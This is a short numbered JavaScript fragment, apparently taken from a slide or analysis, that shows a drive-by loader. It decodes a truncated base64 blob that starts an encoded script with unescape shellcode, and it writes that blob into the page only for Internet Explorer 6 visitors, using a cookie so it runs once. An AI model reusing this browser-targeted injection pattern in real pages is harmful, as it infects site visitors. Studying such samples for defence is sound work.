 53 var s = "PHNjcmlwdD4NCg0KdmFyIHNjID0gdW5lc2NhcGUoIiV1...";
54
55 if (navigator.userAgent.indexOf("MSIE 6") != -1) {
56 if (getCookie('qtr') == null) {
57 document.write(decode64(s));
58 SetCookie('qtr', '1');
59 }
60 }